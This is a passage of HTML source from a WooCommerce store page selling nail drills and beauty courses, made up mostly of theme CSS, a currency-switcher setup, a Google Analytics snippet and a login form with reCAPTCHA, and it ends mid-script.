			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-V1CLX24FDF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'G-V1CLX24FDF', 'brunsonnaildrill' );ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script>
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-18011 wp-theme-woodmart theme-woodmart sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-aed currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
